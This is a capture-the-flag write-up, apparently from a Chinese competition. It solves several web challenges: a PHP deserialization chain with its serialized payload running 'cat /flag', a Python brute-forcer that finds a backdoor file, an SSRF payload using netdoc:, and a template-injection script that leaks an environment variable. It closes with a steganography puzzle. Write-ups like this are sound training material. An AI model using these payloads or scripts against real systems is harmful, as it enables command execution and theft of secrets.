Web-web1
<?php
class Hacker{
private $exp;
private $cmd;
public function __toString()
{
call_user_func('system', "cat /flag");
}
}
class A
{
public $hacker;
public function __toString()
{
echo $this->hacker->name;
return "";
}
}
class C
{
public $finish;
public function __get($value)
{
$this->finish->hacker();
echo 'nonono';
}
}
class E
{
public $hacker;
public function __invoke($parms1)
{
echo $parms1;
$this->hacker->welcome();
}
}
class H
{
public $username="admin";
public function __destruct()
{
$this->welcome();
}
public function welcome()
{
echo "welcome~ ".$this->username;
}
}
class K
{
public $func;
public function __call($method,$args)
{
call_user_func($this->func,'welcome');
}
}
class R
{
private $method;
private $args;
public function welcome()
{
if ($this->key === true && $this->finish1->name) {
if ($this->finish->finish) {
call_user_func_array($this->method,$this->args);
}
}
}
}
function nonono($a){
$filter = "/system|exec|passthru|shell_exec|popen|proc_open|pcntl_exec|system|eval|flag/i";
return preg_replace($filter,'',$a);
}

$a=new H();
$a->username=new Hacker();
echo urlencode(serialize($a));得到payload
O%3A1%3A%22H%22%3A1%3A%7Bs%3A8%3A%22username%22%3BO%3A6%3A%22Hacker%22%3A2%3A%7Bs%3A11%3A%22%00Hacker%00exp%22%3BN%3Bs%3A11%3A%22%00Hacker%00cmd%22%3BN%3B%7D%7D
Web-web2
爆破得到后门文件backdoor_00fbc51dcdf9eef767597fd26119a894.php
import requests
import string
s = string.ascii_letters[:26]+"0123456789."
filename = "backdoor_"
url = "http://172.10.0.5/"
for num in range(0,50):
for i in s:
data = {"filename": f"glob:///var/www/html/{filename+i}*"}
r = requests.post(url=url, data=data)
if "yesyesyes" in r.text:
filename += i
print(num, filename)
break

利用数组绕过?username=cmd&title[]=.php&data[]=
得到flag

flag{aa03a3c1-da05-4637-8b42-a8686aaf15bc}
Web-Escape
参考
https://github.com/noflowpls101/CTFS_2023/blob/a78e5f759304a01415cb6b1f5113c2384b353e7f/ImaginaryCTF_2023/Web_Helpful/server.pyhttps://github.com/noflowpls101/CTFS_2023/blob/a78e5f759304a01415cb6b1f5113c2384b353e7f/ImaginaryCTF_2023/Web_Helpful/solve.py

这里修改一下读取环境变量
[app].wsgi_app.globals[os].environ
Web-HTTP

扫目录,然后看一下似乎有ssrf
参考
https://blog.csdn.net/weixin_57672329/article/details/122462639最后Payload

http://172.10.0.3:8080/proxy/url?url=url:netdoc:/flag%23.html
Web-Tera
import string
import requests
url = "http://172.10.0.3:8081/"
def wp(p):
data = """
{% set t="galf"|reverse %}
{% set f=get_env(name=t,default="123") %}
{% if f is matching('xxx.*') %}
test
{% endif %}
""".replace("xxx", p)
fh = requests.post(url, data, ).text
if "test" in fh:
return True
return False
s = string.hexdigits + "-+"
x = "^fla.."
while True:
for i in s:
if wp(x + i):
x += i
print(x)
break
if i == "+":
exit()
Misc-我的壁纸

分离出三个文件
jpeg图片

得到密码
然后图片隐写得到第一段flag
flag{b921323f-
wav文件用robot36

然后

得到第二段
eaa2-4d62-ace6-
txt文件snow隐写,密码是图片最后几位
